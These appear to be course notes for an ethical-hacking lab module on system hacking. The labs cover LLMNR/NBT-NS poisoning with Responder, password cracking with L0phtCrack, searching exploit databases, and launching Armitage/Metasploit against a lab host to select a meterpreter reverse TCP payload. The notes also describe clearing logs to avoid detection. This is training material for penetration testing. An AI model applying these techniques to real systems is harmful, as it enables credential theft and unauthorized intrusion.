💻Module 06: System Hacking
Overview of System Hacking
In preparation for hacking a system, you must follow a certain methodology. You need to first obtain information during the footprinting, scanning, enumeration, and vulnerability analysis phases, which can be used to exploit the target system.
There are four steps in the system hacking:
Gaining Access: Use techniques such as cracking passwords and exploiting vulnerabilities to gain access to the target system
Escalating Privileges: Exploit known vulnerabilities existing in OSes and software applications to escalate privileges
Maintaining Access: Maintain high levels of access to perform malicious activities such as executing malicious applications and stealing, hiding, or tampering with sensitive system files
Clearing Logs: Avoid recognition by legitimate system users and remain undetected by wiping out the entries corresponding to malicious activities in the system logs, thus avoiding detection.
Lab 1: Gain Access to the System
Overview of Gaining Access
The previous phases of hacking such as footprinting and reconnaissance, scanning, enumeration, and vulnerability assessment help identify security loopholes and vulnerabilities that exist in the target organizational IT assets. You can use this information to gain access to the target organizational systems. You can use various techniques such as passwords cracking and vulnerability exploitation to gain access to the target system.
Task 1: Perform Active Online Attack to Crack the System’s Password using Responder
LLMNR (Link Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are two main elements of Windows OSes that are used to perform name resolution for hosts present on the same link. These services are enabled by default in Windows OSes and can be used to extract the password hashes from a user.
Since the awareness of this attack is low, there is a good chance of acquiring user credentials in an internal network penetration test. By listening for LLMNR/NBT-NS broadcast requests, an attacker can spoof the server and send a response claiming to be the legitimate server. After the victim system accepts the connection, it is possible to gain the victim’s user-credentials by using a tool such as Responder.py.
Responder is an LLMNR, NBT-NS, and MDNS poisoner. It responds to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool only responds to a File Server Service request, which is for SMB.
Responder starts listening to the network interface for events, as shown in the screenshot.
Task 2: Audit System Passwords using L0phtCrack
L0phtCrack is a tool designed to audit passwords and recover applications. It recovers lost Microsoft Windows passwords with the help of a dictionary, hybrid, rainbow table, and brute-force attacks. It can also be used to check the strength of a password.
Task 3: Find Vulnerabilities on Exploit Sites
Exploit sites contain the details of the latest vulnerabilities of various OSes, devices, and applications. You can use these sites to find relevant vulnerabilities about the target system based on the information gathered, and further download the exploits from the database and use exploitation tools such as Metasploit, to gain remote access.
You can similarly use other exploit sites such as
VulDB (https://vuldb.com)
MITRE CVE (https://cve.mitre.org)
Vulners (https://vulners.com)
CIRCL CVE Search (https://cve.circl.lu) to find target system vulnerabilities.
Task 4: Exploit Client-Side Vulnerabilities and Establish a VNC Session
Attackers use client-side vulnerabilities to gain access to the target machine. VNC (Virtual Network Computing) enables an attacker to remotely access and control the targeted computers using another computer or mobile device from anywhere in the world. At the same time, VNC is also used by network administrators and organizations throughout every industry sector for a range of different scenarios and uses, including providing IT desktop support to colleagues and friends and accessing systems and services on the move.

Task 5: Gain Access to a Remote System using Armitage
Armitage is a scriptable red team collaboration tool for Metasploit that visualizes targets, recommends exploits, and exposes the advanced post-exploitation features in the framework. Using this tool, you can create sessions, share hosts, capture data, downloaded files, communicate through a shared event log, and run bots to automate pen testing tasks.
In the Terminal window, type
service postgresql startand press Enter to start the database service.

Screenshot Click Applications in the top-left corner of Desktop and navigate to Pentesting --> Exploitation Tools --> Metasploit Framework --> armitage to launch the Armitage tool.

Screenshot A security pop-up appears, enter the password as toor and click OK.

Screenshot The Connect… pop-up appears; leave the settings to default and click the Connect button.
Screenshot The Start Metasploit? pop-up appears; click Yes.
Screenshot The Progress… pop-up appears. After the loading completes, the Armitage main window appears, as shown in the screenshot.



Screenshot Click on Hosts from the Menu bar and navigate to Nmap Scan --> Intense Scan to scan for live hosts in the network.

Screenshot The Input pop-up appears. Type a target IP address (here, 10.10.1.11) and click OK.
Screenshot After the completion of scan, a Message pop-up appears, click OK.


Screenshot Observe that the target host (10.10.1.11) appears on the screen, as shown in the screenshot.
As it is known from the Intense scan that the target host is running a Windows OS, the Windows OS logo also appears in the host icon.

Screenshot Now, from the left-hand pane, expand the payload node, and then navigate to windows --> meterpreter; double-click meterpreter_reverse_tcp.

